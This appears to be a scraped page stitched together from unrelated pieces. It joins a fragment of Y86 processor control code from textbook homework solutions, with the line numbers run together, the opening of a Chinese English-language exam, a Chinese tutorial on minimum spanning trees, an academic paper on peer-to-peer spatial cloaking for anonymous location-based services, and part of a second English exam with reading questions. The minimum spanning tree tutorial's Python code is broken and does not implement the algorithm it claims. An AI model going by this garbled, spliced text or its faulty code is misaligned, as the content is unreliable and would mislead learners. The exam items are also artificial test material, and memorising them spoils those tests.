in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE};5024CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 52#At most one of these can be true.53bool M_stall=0;54bool M_bubble=0;code/arch/pipe-full-ans.hcl 1####################################################################2#HCL Description of Control for Pipelined Y86Processor#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"pipeline.h"’15quote’#include"stages.h"’16quote’#include"sim.h"’17quote’int sim_main(int argc,char*argv[]);’18quote’int main(int argc,char*argv[]){return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’1.4.CHAPTER4:PROCESSOR ARCHITECTURE25 36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##########################48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic##############5152#####Pipeline Register F##########################################5354intsig F_predPC’pc_curr->pc’#Predicted value of PC5556#####Intermediate Values in Fetch Stage###########################5758intsig f_icode’if_id_next->icode’#Fetched instruction code59intsig f_ifun’if_id_next->ifun’#Fetched instruction function60intsig f_valC’if_id_next->valc’#Constant data of fetched instruction 61intsig f_valP’if_id_next->valp’#Address of following instruction 6263#####Pipeline Register D##########################################64intsig D_icode’if_id_curr->icode’#Instruction code65intsig D_rA’if_id_curr->ra’#rA field from instruction66intsig D_rB’if_id_curr->rb’#rB field from instruction67intsig D_valP’if_id_curr->valp’#Incremented PC6869#####Intermediate Values in Decode Stage#########################7071intsig d_srcA’id_ex_next->srca’#srcA from decoded instruction72intsig d_srcB’id_ex_next->srcb’#srcB from decoded instruction73intsig d_rvalA’d_regvala’#valA read from register file74intsig d_rvalB’d_regvalb’#valB read from register file 7576#####Pipeline Register E##########################################77intsig E_icode’id_ex_curr->icode’#Instruction code78intsig E_ifun’id_ex_curr->ifun’#Instruction function79intsig E_valC’id_ex_curr->valc’#Constant data80intsig E_srcA’id_ex_curr->srca’#Source A register ID81intsig E_valA’id_ex_curr->vala’#Source A value82intsig E_srcB’id_ex_curr->srcb’#Source B register ID83intsig E_valB’id_ex_curr->valb’#Source B value84intsig E_dstE’id_ex_curr->deste’#Destination E register ID。
河南省2023届高三大联考青桐鸣英语试题及答案

2023届普通高等学校招生全国统一考试青桐鸣大联考(高三)英语全卷满分150分,考试时间120分钟。
注意事项:1.答卷前,考生务必将自己的姓名、班级、考场号、座位号、考生号填写在答题卡上。
2.回答选择题时,选出每小题的答案后,用铅笔把答题卡上对应题目的答案标号涂黑。
如需改动,用橡皮擦干净后,再选涂其他答案标号。
回答非选择题时,将答案写在答题卡上,写在本试卷上无效。
3.考试结束后,将本试卷和答题卡一并交回。
第一部分听力(共两节,满分30分)做题时,先将答案标在试卷上。
录音内容结束后,你将有两分钟的时间将试卷上的答案转涂到答题卡上。
第一节(共5小题;每小题1.5分,满分7.5分)听下面5段对话。
每段对话后有一个小题,从题中所给的A、B、C三个选项中选出最佳选项。
听完每段对话后,你都有10秒钟的时间来回答有关小题和阅读下一小题。
每段对话仅读一遍。
例:How much is the shirt?A.£19.15.B.£9.18.C.£9.15.答案是C。
1.Where are the speakers?A.In the café.B.In the store.C.In the street.2.How does the man feel?A.Delighted.B.Nervous.C.Regretful.3.What's the probable relationship between the speakers?A.Colleagues.B.Fellow students.C.Teacher and student.4.Where does the man suggest the woman go for her holiday?A.Italy.B.France.C.Costa Rica.5.What's the weather like now?A.Windy.B.Rainy.C.Sunny.第二节(共15小题;每小题1.5分,满分22.5分)听下面5段对话或独白。
最小生成树例题详解

最小生成树例题详解最小生成树(Minimum Spanning Tree,简称 MST)是一种图论中的算法,用于在一个加权连通图中找到一棵包含所有顶点且边权值之和最小的生成树。
下面是一个常见的最小生成树例题:给定一个由五只兔子和它们的家组成的奴隶图,如下图所示:```1 2 3 4 5/ / /6 7 8 9 10 11/ / /2 4 6 8 10 12```要求找到一棵包含所有顶点且边权值之和最小的生成树。
首先,我们需要遍历整个图,将每个节点的度数表示出来,度数等于该节点到其他节点的距离。
我们可以用度数最小的节点来代替这个节点。
接下来,我们需要计算每个节点到根节点的度数。
如果某个节点到根节点的度数大于等于它的度数,那么它就不是最小生成树的一部分,我们需要继续寻找。
最后,我们需要计算每个节点的边权值之和。
我们可以用度数最小的节点来代替这个节点,然后遍历该节点的邻居节点,计算它们的边权值之和。
以下是Python代码实现:```pythondef Minimum Spanning Tree(graph):# 遍历整个图,将每个节点的度数表示出来,度数最小为0for node in graph:度数 = [float(edge[node]) for edge ingraph.get_edges(node)]if度数[0] <= 0:return None# 找到最小生成树root = node = Nonefor node in graph.nodes():if root is None:if not any(edge[node] for edge in graph.get_edges(node)): root = nodebreakelse:# 度数最小的节点来代替该节点if not any(edge[node] for edge in graph.get_edges(node)): root = nodebreak# 计算该节点到根节点的度数度数 = [float(edge[node]) for edge ingraph.get_edges(node)]if度数[0] <= 0:return None# 找到连接到该节点的所有边neighbors = [node for edge in graph.get_edges(node) if edge[1] >= 0]# 计算该节点的边权值之和neighbors_sum = sum(度数)# 找到边权值之和最小的节点if neighbors_sum < neighbors_sum.min():root = nodebreakreturn root```在此算法中,我们使用了邻接表(neighbors table)来维护每个节点的邻居节点。
ACM-GIS%202006-A%20Peer-to-Peer%20Spatial%20Cloaking%20Algorithm%20for%20Anonymous%20Location-based%

A Peer-to-Peer Spatial Cloaking Algorithm for AnonymousLocation-based Services∗Chi-Yin Chow Department of Computer Science and Engineering University of Minnesota Minneapolis,MN cchow@ Mohamed F.MokbelDepartment of ComputerScience and EngineeringUniversity of MinnesotaMinneapolis,MNmokbel@Xuan LiuIBM Thomas J.WatsonResearch CenterHawthorne,NYxuanliu@ABSTRACTThis paper tackles a major privacy threat in current location-based services where users have to report their ex-act locations to the database server in order to obtain their desired services.For example,a mobile user asking about her nearest restaurant has to report her exact location.With untrusted service providers,reporting private location in-formation may lead to several privacy threats.In this pa-per,we present a peer-to-peer(P2P)spatial cloaking algo-rithm in which mobile and stationary users can entertain location-based services without revealing their exact loca-tion information.The main idea is that before requesting any location-based service,the mobile user will form a group from her peers via single-hop communication and/or multi-hop routing.Then,the spatial cloaked area is computed as the region that covers the entire group of peers.Two modes of operations are supported within the proposed P2P spa-tial cloaking algorithm,namely,the on-demand mode and the proactive mode.Experimental results show that the P2P spatial cloaking algorithm operated in the on-demand mode has lower communication cost and better quality of services than the proactive mode,but the on-demand incurs longer response time.Categories and Subject Descriptors:H.2.8[Database Applications]:Spatial databases and GISGeneral Terms:Algorithms and Experimentation. Keywords:Mobile computing,location-based services,lo-cation privacy and spatial cloaking.1.INTRODUCTIONThe emergence of state-of-the-art location-detection de-vices,e.g.,cellular phones,global positioning system(GPS) devices,and radio-frequency identification(RFID)chips re-sults in a location-dependent information access paradigm,∗This work is supported in part by the Grants-in-Aid of Re-search,Artistry,and Scholarship,University of Minnesota. Permission to make digital or hard copies of all or part of this work for personal or classroom use is granted without fee provided that copies are not made or distributed for profit or commercial advantage and that copies bear this notice and the full citation on thefirst page.To copy otherwise,to republish,to post on servers or to redistribute to lists,requires prior specific permission and/or a fee.ACM-GIS’06,November10-11,2006,Arlington,Virginia,USA. Copyright2006ACM1-59593-529-0/06/0011...$5.00.known as location-based services(LBS)[30].In LBS,mobile users have the ability to issue location-based queries to the location-based database server.Examples of such queries include“where is my nearest gas station”,“what are the restaurants within one mile of my location”,and“what is the traffic condition within ten minutes of my route”.To get the precise answer of these queries,the user has to pro-vide her exact location information to the database server. With untrustworthy servers,adversaries may access sensi-tive information about specific individuals based on their location information and issued queries.For example,an adversary may check a user’s habit and interest by knowing the places she visits and the time of each visit,or someone can track the locations of his ex-friends.In fact,in many cases,GPS devices have been used in stalking personal lo-cations[12,39].To tackle this major privacy concern,three centralized privacy-preserving frameworks are proposed for LBS[13,14,31],in which a trusted third party is used as a middleware to blur user locations into spatial regions to achieve k-anonymity,i.e.,a user is indistinguishable among other k−1users.The centralized privacy-preserving frame-work possesses the following shortcomings:1)The central-ized trusted third party could be the system bottleneck or single point of failure.2)Since the centralized third party has the complete knowledge of the location information and queries of all users,it may pose a serious privacy threat when the third party is attacked by adversaries.In this paper,we propose a peer-to-peer(P2P)spatial cloaking algorithm.Mobile users adopting the P2P spatial cloaking algorithm can protect their privacy without seeking help from any centralized third party.Other than the short-comings of the centralized approach,our work is also moti-vated by the following facts:1)The computation power and storage capacity of most mobile devices have been improv-ing at a fast pace.2)P2P communication technologies,such as IEEE802.11and Bluetooth,have been widely deployed.3)Many new applications based on P2P information shar-ing have rapidly taken shape,e.g.,cooperative information access[9,32]and P2P spatio-temporal query processing[20, 24].Figure1gives an illustrative example of P2P spatial cloak-ing.The mobile user A wants tofind her nearest gas station while beingfive anonymous,i.e.,the user is indistinguish-able amongfive users.Thus,the mobile user A has to look around andfind other four peers to collaborate as a group. In this example,the four peers are B,C,D,and E.Then, the mobile user A cloaks her exact location into a spatialA B CDEBase Stationregion that covers the entire group of mobile users A ,B ,C ,D ,and E .The mobile user A randomly selects one of the mobile users within the group as an agent .In the ex-ample given in Figure 1,the mobile user D is selected as an agent.Then,the mobile user A sends her query (i.e.,what is the nearest gas station)along with her cloaked spa-tial region to the agent.The agent forwards the query to the location-based database server through a base station.Since the location-based database server processes the query based on the cloaked spatial region,it can only give a list of candidate answers that includes the actual answers and some false positives.After the agent receives the candidate answers,it forwards the candidate answers to the mobile user A .Finally,the mobile user A gets the actual answer by filtering out all the false positives.The proposed P2P spatial cloaking algorithm can operate in two modes:on-demand and proactive .In the on-demand mode,mobile clients execute the cloaking algorithm when they need to access information from the location-based database server.On the other side,in the proactive mode,mobile clients periodically look around to find the desired number of peers.Thus,they can cloak their exact locations into spatial regions whenever they want to retrieve informa-tion from the location-based database server.In general,the contributions of this paper can be summarized as follows:1.We introduce a distributed system architecture for pro-viding anonymous location-based services (LBS)for mobile users.2.We propose the first P2P spatial cloaking algorithm for mobile users to entertain high quality location-based services without compromising their privacy.3.We provide experimental evidence that our proposed algorithm is efficient in terms of the response time,is scalable to large numbers of mobile clients,and is effective as it provides high-quality services for mobile clients without the need of exact location information.The rest of this paper is organized as follows.Section 2highlights the related work.The system model of the P2P spatial cloaking algorithm is presented in Section 3.The P2P spatial cloaking algorithm is described in Section 4.Section 5discusses the integration of the P2P spatial cloak-ing algorithm with privacy-aware location-based database servers.Section 6depicts the experimental evaluation of the P2P spatial cloaking algorithm.Finally,Section 7con-cludes this paper.2.RELATED WORKThe k -anonymity model [37,38]has been widely used in maintaining privacy in databases [5,26,27,28].The main idea is to have each tuple in the table as k -anonymous,i.e.,indistinguishable among other k −1tuples.Although we aim for the similar k -anonymity model for the P2P spatial cloaking algorithm,none of these techniques can be applied to protect user privacy for LBS,mainly for the following four reasons:1)These techniques preserve the privacy of the stored data.In our model,we aim not to store the data at all.Instead,we store perturbed versions of the data.Thus,data privacy is managed before storing the data.2)These approaches protect the data not the queries.In anonymous LBS,we aim to protect the user who issues the query to the location-based database server.For example,a mobile user who wants to ask about her nearest gas station needs to pro-tect her location while the location information of the gas station is not protected.3)These approaches guarantee the k -anonymity for a snapshot of the database.In LBS,the user location is continuously changing.Such dynamic be-havior calls for continuous maintenance of the k -anonymity model.(4)These approaches assume a unified k -anonymity requirement for all the stored records.In our P2P spatial cloaking algorithm,k -anonymity is a user-specified privacy requirement which may have a different value for each user.Motivated by the privacy threats of location-detection de-vices [1,4,6,40],several research efforts are dedicated to protect the locations of mobile users (e.g.,false dummies [23],landmark objects [18],and location perturbation [10,13,14]).The most closed approaches to ours are two centralized spatial cloaking algorithms,namely,the spatio-temporal cloaking [14]and the CliqueCloak algorithm [13],and one decentralized privacy-preserving algorithm [23].The spatio-temporal cloaking algorithm [14]assumes that all users have the same k -anonymity requirements.Furthermore,it lacks the scalability because it deals with each single request of each user individually.The CliqueCloak algorithm [13]as-sumes a different k -anonymity requirement for each user.However,since it has large computation overhead,it is lim-ited to a small k -anonymity requirement,i.e.,k is from 5to 10.A decentralized privacy-preserving algorithm is proposed for LBS [23].The main idea is that the mobile client sends a set of false locations,called dummies ,along with its true location to the location-based database server.However,the disadvantages of using dummies are threefold.First,the user has to generate realistic dummies to pre-vent the adversary from guessing its true location.Second,the location-based database server wastes a lot of resources to process the dummies.Finally,the adversary may esti-mate the user location by using cellular positioning tech-niques [34],e.g.,the time-of-arrival (TOA),the time differ-ence of arrival (TDOA)and the direction of arrival (DOA).Although several existing distributed group formation al-gorithms can be used to find peers in a mobile environment,they are not designed for privacy preserving in LBS.Some algorithms are limited to only finding the neighboring peers,e.g.,lowest-ID [11],largest-connectivity (degree)[33]and mobility-based clustering algorithms [2,25].When a mo-bile user with a strict privacy requirement,i.e.,the value of k −1is larger than the number of neighboring peers,it has to enlist other peers for help via multi-hop routing.Other algorithms do not have this limitation,but they are designed for grouping stable mobile clients together to facil-Location-based Database ServerDatabase ServerDatabase ServerFigure 2:The system architectureitate efficient data replica allocation,e.g.,dynamic connec-tivity based group algorithm [16]and mobility-based clus-tering algorithm,called DRAM [19].Our work is different from these approaches in that we propose a P2P spatial cloaking algorithm that is dedicated for mobile users to dis-cover other k −1peers via single-hop communication and/or via multi-hop routing,in order to preserve user privacy in LBS.3.SYSTEM MODELFigure 2depicts the system architecture for the pro-posed P2P spatial cloaking algorithm which contains two main components:mobile clients and location-based data-base server .Each mobile client has its own privacy profile that specifies its desired level of privacy.A privacy profile includes two parameters,k and A min ,k indicates that the user wants to be k -anonymous,i.e.,indistinguishable among k users,while A min specifies the minimum resolution of the cloaked spatial region.The larger the value of k and A min ,the more strict privacy requirements a user needs.Mobile users have the ability to change their privacy profile at any time.Our employed privacy profile matches the privacy re-quirements of mobiles users as depicted by several social science studies (e.g.,see [4,15,17,22,29]).In this architecture,each mobile user is equipped with two wireless network interface cards;one of them is dedicated to communicate with the location-based database server through the base station,while the other one is devoted to the communication with other peers.A similar multi-interface technique has been used to implement IP multi-homing for stream control transmission protocol (SCTP),in which a machine is installed with multiple network in-terface cards,and each assigned a different IP address [36].Similarly,in mobile P2P cooperation environment,mobile users have a network connection to access information from the server,e.g.,through a wireless modem or a base station,and the mobile users also have the ability to communicate with other peers via a wireless LAN,e.g.,IEEE 802.11or Bluetooth [9,24,32].Furthermore,each mobile client is equipped with a positioning device, e.g.,GPS or sensor-based local positioning systems,to determine its current lo-cation information.4.P2P SPATIAL CLOAKINGIn this section,we present the data structure and the P2P spatial cloaking algorithm.Then,we describe two operation modes of the algorithm:on-demand and proactive .4.1Data StructureThe entire system area is divided into grid.The mobile client communicates with each other to discover other k −1peers,in order to achieve the k -anonymity requirement.TheAlgorithm 1P2P Spatial Cloaking:Request Originator m 1:Function P2PCloaking-Originator (h ,k )2://Phase 1:Peer searching phase 3:The hop distance h is set to h4:The set of discovered peers T is set to {∅},and the number ofdiscovered peers k =|T |=05:while k <k −1do6:Broadcast a FORM GROUP request with the parameter h (Al-gorithm 2gives the response of each peer p that receives this request)7:T is the set of peers that respond back to m by executingAlgorithm 28:k =|T |;9:if k <k −1then 10:if T =T then 11:Suspend the request 12:end if 13:h ←h +1;14:T ←T ;15:end if 16:end while17://Phase 2:Location adjustment phase 18:for all T i ∈T do19:|mT i .p |←the greatest possible distance between m and T i .pby considering the timestamp of T i .p ’s reply and maximum speed20:end for21://Phase 3:Spatial cloaking phase22:Form a group with k −1peers having the smallest |mp |23:h ←the largest hop distance h p of the selected k −1peers 24:Determine a grid area A that covers the entire group 25:if A <A min then26:Extend the area of A till it covers A min 27:end if28:Randomly select a mobile client of the group as an agent 29:Forward the query and A to the agentmobile client can thus blur its exact location into a cloaked spatial region that is the minimum grid area covering the k −1peers and itself,and satisfies A min as well.The grid area is represented by the ID of the left-bottom and right-top cells,i.e.,(l,b )and (r,t ).In addition,each mobile client maintains a parameter h that is the required hop distance of the last peer searching.The initial value of h is equal to one.4.2AlgorithmFigure 3gives a running example for the P2P spatial cloaking algorithm.There are 15mobile clients,m 1to m 15,represented as solid circles.m 8is the request originator,other black circles represent the mobile clients received the request from m 8.The dotted circles represent the commu-nication range of the mobile client,and the arrow represents the movement direction.Algorithms 1and 2give the pseudo code for the request originator (denoted as m )and the re-quest receivers (denoted as p ),respectively.In general,the algorithm consists of the following three phases:Phase 1:Peer searching phase .The request origina-tor m wants to retrieve information from the location-based database server.m first sets h to h ,a set of discovered peers T to {∅}and the number of discovered peers k to zero,i.e.,|T |.(Lines 3to 4in Algorithm 1).Then,m broadcasts a FORM GROUP request along with a message sequence ID and the hop distance h to its neighboring peers (Line 6in Algorithm 1).m listens to the network and waits for the reply from its neighboring peers.Algorithm 2describes how a peer p responds to the FORM GROUP request along with a hop distance h and aFigure3:P2P spatial cloaking algorithm.Algorithm2P2P Spatial Cloaking:Request Receiver p1:Function P2PCloaking-Receiver(h)2://Let r be the request forwarder3:if the request is duplicate then4:Reply r with an ACK message5:return;6:end if7:h p←1;8:if h=1then9:Send the tuple T=<p,(x p,y p),v maxp ,t p,h p>to r10:else11:h←h−1;12:Broadcast a FORM GROUP request with the parameter h 13:T p is the set of peers that respond back to p14:for all T i∈T p do15:T i.h p←T i.h p+1;16:end for17:T p←T p∪{<p,(x p,y p),v maxp ,t p,h p>};18:Send T p back to r19:end ifmessage sequence ID from another peer(denoted as r)that is either the request originator or the forwarder of the re-quest.First,p checks if it is a duplicate request based on the message sequence ID.If it is a duplicate request,it sim-ply replies r with an ACK message without processing the request.Otherwise,p processes the request based on the value of h:Case1:h= 1.p turns in a tuple that contains its ID,current location,maximum movement speed,a timestamp and a hop distance(it is set to one),i.e.,< p,(x p,y p),v max p,t p,h p>,to r(Line9in Algorithm2). Case2:h> 1.p decrements h and broadcasts the FORM GROUP request with the updated h and the origi-nal message sequence ID to its neighboring peers.p keeps listening to the network,until it collects the replies from all its neighboring peers.After that,p increments the h p of each collected tuple,and then it appends its own tuple to the collected tuples T p.Finally,it sends T p back to r (Lines11to18in Algorithm2).After m collects the tuples T from its neighboring peers, if m cannotfind other k−1peers with a hop distance of h,it increments h and re-broadcasts the FORM GROUP request along with a new message sequence ID and h.m repeatedly increments h till itfinds other k−1peers(Lines6to14in Algorithm1).However,if mfinds the same set of peers in two consecutive broadcasts,i.e.,with hop distances h and h+1,there are not enough connected peers for m.Thus, m has to relax its privacy profile,i.e.,use a smaller value of k,or to be suspended for a period of time(Line11in Algorithm1).Figures3(a)and3(b)depict single-hop and multi-hop peer searching in our running example,respectively.In Fig-ure3(a),the request originator,m8,(e.g.,k=5)canfind k−1peers via single-hop communication,so m8sets h=1. Since h=1,its neighboring peers,m5,m6,m7,m9,m10, and m11,will not further broadcast the FORM GROUP re-quest.On the other hand,in Figure3(b),m8does not connect to k−1peers directly,so it has to set h>1.Thus, its neighboring peers,m7,m10,and m11,will broadcast the FORM GROUP request along with a decremented hop dis-tance,i.e.,h=h−1,and the original message sequence ID to their neighboring peers.Phase2:Location adjustment phase.Since the peer keeps moving,we have to capture the movement between the time when the peer sends its tuple and the current time. For each received tuple from a peer p,the request originator, m,determines the greatest possible distance between them by an equation,|mp |=|mp|+(t c−t p)×v max p,where |mp|is the Euclidean distance between m and p at time t p,i.e.,|mp|=(x m−x p)2+(y m−y p)2,t c is the currenttime,t p is the timestamp of the tuple and v maxpis the maximum speed of p(Lines18to20in Algorithm1).In this paper,a conservative approach is used to determine the distance,because we assume that the peer will move with the maximum speed in any direction.If p gives its movement direction,m has the ability to determine a more precise distance between them.Figure3(c)illustrates that,for each discovered peer,the circle represents the largest region where the peer can lo-cate at time t c.The greatest possible distance between the request originator m8and its discovered peer,m5,m6,m7, m9,m10,or m11is represented by a dotted line.For exam-ple,the distance of the line m8m 11is the greatest possible distance between m8and m11at time t c,i.e.,|m8m 11|. Phase3:Spatial cloaking phase.In this phase,the request originator,m,forms a virtual group with the k−1 nearest peers,based on the greatest possible distance be-tween them(Line22in Algorithm1).To adapt to the dynamic network topology and k-anonymity requirement, m sets h to the largest value of h p of the selected k−1 peers(Line15in Algorithm1).Then,m determines the minimum grid area A covering the entire group(Line24in Algorithm1).If the area of A is less than A min,m extends A,until it satisfies A min(Lines25to27in Algorithm1). Figure3(c)gives the k−1nearest peers,m6,m7,m10,and m11to the request originator,m8.For example,the privacy profile of m8is(k=5,A min=20cells),and the required cloaked spatial region of m8is represented by a bold rectan-gle,as depicted in Figure3(d).To issue the query to the location-based database server anonymously,m randomly selects a mobile client in the group as an agent(Line28in Algorithm1).Then,m sendsthe query along with the cloaked spatial region,i.e.,A,to the agent(Line29in Algorithm1).The agent forwards thequery to the location-based database server.After the serverprocesses the query with respect to the cloaked spatial re-gion,it sends a list of candidate answers back to the agent.The agent forwards the candidate answer to m,and then mfilters out the false positives from the candidate answers. 4.3Modes of OperationsThe P2P spatial cloaking algorithm can operate in twomodes,on-demand and proactive.The on-demand mode:The mobile client only executesthe algorithm when it needs to retrieve information from the location-based database server.The algorithm operatedin the on-demand mode generally incurs less communica-tion overhead than the proactive mode,because the mobileclient only executes the algorithm when necessary.However,it suffers from a longer response time than the algorithm op-erated in the proactive mode.The proactive mode:The mobile client adopting theproactive mode periodically executes the algorithm in back-ground.The mobile client can cloak its location into a spa-tial region immediately,once it wants to communicate withthe location-based database server.The proactive mode pro-vides a better response time than the on-demand mode,but it generally incurs higher communication overhead and giveslower quality of service than the on-demand mode.5.ANONYMOUS LOCATION-BASEDSERVICESHaving the spatial cloaked region as an output form Algo-rithm1,the mobile user m sends her request to the location-based server through an agent p that is randomly selected.Existing location-based database servers can support onlyexact point locations rather than cloaked regions.In or-der to be able to work with a spatial region,location-basedservers need to be equipped with a privacy-aware queryprocessor(e.g.,see[29,31]).The main idea of the privacy-aware query processor is to return a list of candidate answerrather than the exact query answer.Then,the mobile user m willfilter the candidate list to eliminate its false positives andfind its exact answer.The tighter the spatial cloaked re-gion,the lower is the size of the candidate answer,and hencethe better is the performance of the privacy-aware query processor.However,tight cloaked regions may represent re-laxed privacy constrained.Thus,a trade-offbetween the user privacy and the quality of service can be achieved[31]. Figure4(a)depicts such scenario by showing the data stored at the server side.There are32target objects,i.e., gas stations,T1to T32represented as black circles,the shaded area represents the spatial cloaked area of the mo-bile client who issued the query.For clarification,the actual mobile client location is plotted in Figure4(a)as a black square inside the cloaked area.However,such information is neither stored at the server side nor revealed to the server. The privacy-aware query processor determines a range that includes all target objects that are possibly contributing to the answer given that the actual location of the mobile client could be anywhere within the shaded area.The range is rep-resented as a bold rectangle,as depicted in Figure4(b).The server sends a list of candidate answers,i.e.,T8,T12,T13, T16,T17,T21,and T22,back to the agent.The agent next for-(a)Server Side(b)Client SideFigure4:Anonymous location-based services wards the candidate answers to the requesting mobile client either through single-hop communication or through multi-hop routing.Finally,the mobile client can get the actualanswer,i.e.,T13,byfiltering out the false positives from thecandidate answers.The algorithmic details of the privacy-aware query proces-sor is beyond the scope of this paper.Interested readers are referred to[31]for more details.6.EXPERIMENTAL RESULTSIn this section,we evaluate and compare the scalabilityand efficiency of the P2P spatial cloaking algorithm in boththe on-demand and proactive modes with respect to the av-erage response time per query,the average number of mes-sages per query,and the size of the returned candidate an-swers from the location-based database server.The queryresponse time in the on-demand mode is defined as the timeelapsed between a mobile client starting to search k−1peersand receiving the candidate answers from the agent.On theother hand,the query response time in the proactive mode is defined as the time elapsed between a mobile client startingto forward its query along with the cloaked spatial regionto the agent and receiving the candidate answers from theagent.The simulation model is implemented in C++usingCSIM[35].In all the experiments in this section,we consider an in-dividual random walk model that is based on“random way-point”model[7,8].At the beginning,the mobile clientsare randomly distributed in a spatial space of1,000×1,000square meters,in which a uniform grid structure of100×100cells is constructed.Each mobile client randomly chooses itsown destination in the space with a randomly determined speed s from a uniform distribution U(v min,v max).When the mobile client reaches the destination,it comes to a stand-still for one second to determine its next destination.Afterthat,the mobile client moves towards its new destinationwith another speed.All the mobile clients repeat this move-ment behavior during the simulation.The time interval be-tween two consecutive queries generated by a mobile client follows an exponential distribution with a mean of ten sec-onds.All the experiments consider one half-duplex wirelesschannel for a mobile client to communicate with its peers with a total bandwidth of2Mbps and a transmission range of250meters.When a mobile client wants to communicate with other peers or the location-based database server,it has to wait if the requested channel is busy.In the simulated mobile environment,there is a centralized location-based database server,and one wireless communication channel between the location-based database server and the mobile。
2022-2023学年江苏省南通市高一下学期期末质量监测英语试题

2022-2023学年江苏省南通市高一下学期期末质量监测英语试题1. Famous for its sunny beaches and natural wonders, Miyako Island welcomes many visitors during holidays.Scuba divingMiyako Island is for diving(潜水), with a wealth of dive sites to explore, including many underwater caves. Even those without a diving license can have a try. Dive shops and tour operators also offer tours for beginners to explore Miyako Island’s underwater environment.Snorkeling(浮潜)Snorkeling is a must-try in Miyako Island. Plenty of space to dive close to the shore is a standout feature. For beginners, Aragusuku and Shigira are a good choice but advanced snorkelers may see Imgyo Marine Garden, Waiwai Beach and Shimojishima as their favorite spots.The bridgesIrabu Bridge is the longest toll-free bridge in Japan. It connects Miyako Island and Irabujima, stretching for 3540m. Smaller bridges connect Irabu and Shimoji islands, giving visitors additional beach options. On Shimoji Island, there is a boardwalk around Tooriike and two dramatic marine ponds connected to each other.Unique beachesYonaha Maehama Beach is the most famous beach in Miyako Island, where white sand stretches for seven kilometers. Sunayama Beach, known for its arch-shaped rock, is hidden in a small cove(湾), and one has to walk through lines of trees to get there.Fresh island foodDelight your senses with delicious Miyako noodles, or fresh fruit. Okinawa has the highest mango production in Japan, and Miyako Island’s warm climate is suitable for growing fresh, juicy mangoes.1. Which of the following may attract inexperienced divers?A.Aragusuku. B.Shimojishima. C.Waiwai Beach. D.Imgyo MarineGarden.2. What do we know about Sunayama Beach?A.It stretches for 3540m. B.It is surrounded by trees.C.It is hidden behind a rock. D.It can be reached on foot.3. What is the purpose of the passage?A.To introduce Miyako Island to readers. B.To advertise diving in Miyako Island.C.To promote green tourism in Miyako Island. D.To share an experience in Miyako Island with readers.2. It’s difficult to determine whether social media is safe enough for children’s mental health, according to a new report from Dr. Vivek Murthy.Although there are some benefits, social med ia use brings “a great risk of harm” to kids. “We’re in the middle of a youth mental health crisis, and I’m concerned that technology companies are contributing to it,” Dr. Murthy said.“It is generally believed that parents and kids should be responsible for managing social media, despite the fact that these platforms are designed to increase the amount of time that our kids spend on them,” he said. “So that is not a fair fight. It’s time for us to support parents and kids.”Up to 95% of kids aged 13 to 17 report using social media, with more than a third saying they use it “frequently”. And although 13 is commonly the minimum(最小的) age to use social media sites in the US, the report notes that nearly 40% of kids aged 8 to 12 use the platforms, as well.One study of 6,595 US adolescents between ages 12 and 15 found that those who spent more than three hours a day on social media had twice the risk of symptoms(症状) of depression and anxiety as non-users, the report notes. It also cites(引用) studies that found reducing social media use led to improvements in mental health.Murthy says he hopes the report will encourage measures before it is too late. “Independent researchers tell us that they have a hard time getting the information they need from technology compa nies about the health effects on kids,” he said. “Social media companies should be responsible for protecting children as other industries are. As to other products that kids use, we take the approach of safety first. We need to do it here, too.”1. What c auses children’s mental problems according to Murthy?A.Risk of addiction. B.Parents’ management.C.Technology companies. D.Children’s learning stress.2. How does the author prove the children’s heavy use of social media?A.By listing data. B.By providingfacts. C.By givingexamples.D.By explainingcauses.3. What is the report based on?A.Public opinions. B.Previous studies. C.Fieldobservation. D.Family relationships.4. What does Muthy want to stress in the last paragraph?A.Health effects of social media on kids. B.Safely for kids concerning all products.C.Immediate action to protect the children. D.Difficulty in getting the neededinformation.3. When my daughter was seven years old, she came home from soccer practice clearly downhearted. When asked, she told me what a teammate said: her teeth were too yellow. My heart broke for her.As parents, we try to keep our children safe, but we can’t always be there to protect our kids from unkind words. I tried to console my daughter. I told her that she has a beautiful smile with nice, strong, healthy teeth. I told her not to let someone else’s criticisms influence her. On the inside, though, I worried. From my youth, I’ve struggled with the concept that my self-worth was directly related to my physical appearance.When I became a mom, I was afraid that this concept would take root in my daughter. I wanted to protect her little ears from unkind words that might skew(歪曲) her idea of self-worth I wanted to protect her little eyes from unrealistic beauty standards set by magazines, television, and movies. I wanted to protect her little heart from being broken by the thought that she didn’t live up to the standards in some way.How, then, can we teach our kids that they are much more than their appearance? We can start by modeling kindness, and self-acceptance in our own lives. Kids tend to copy what adults do and say, so be careful. If we are putting ourselves down, our kids will follow in our footsteps. Instead, adopt a positive attitude when it comes to your own self-worth. Praise kids for their acts of kindness, like sharing with a friend or helping a family member without being asked and talk to them about how it makes them feel.It’s a hard thing for parents to teach children to be confident in thei r own skin and to pay more attention to their inner beauty than outward appearance. It’s also worthy of note that there’s nothing wrong with telling your kids they are beautiful. I tell my kids that they’re beautiful all the time. Hopefully, in doing so, t hey’ll begin to understand that there’s so much more to them than just their shells.1. What does the underlined word “console” probably mean in paragraph 1?A.Influence. B.Comfort. C.Accompany. D.Criticize.2. What does the author try to express in paragraph 2?A.Her expectation for her daughter’s future.B.Her concerns about her daughter’s growth.C.Her hope to protect her kid from falling ill. D.Her attempts to keep her daughter energetic.3. How should we educate our kids about self-worth according to the author?A.By delivering a speech to them. B.By sharing 